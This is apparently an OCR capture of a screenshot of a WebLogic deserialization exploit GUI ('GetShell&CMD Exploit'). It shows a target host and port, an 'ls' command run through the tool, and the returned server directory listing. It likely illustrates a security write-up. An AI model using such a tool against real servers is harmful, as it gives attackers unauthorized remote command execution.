 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 192.168.1.4 Port: 7001 DisC...
FileP... Upload
CMD: ls Execute
Result: autodeploy
bin
config
console-ext
edit.lok
fileRealm.properties
init-info
lib
nodemanager
pending
Script1503566345505.py
security
servers
startWebLogic.sh
tmp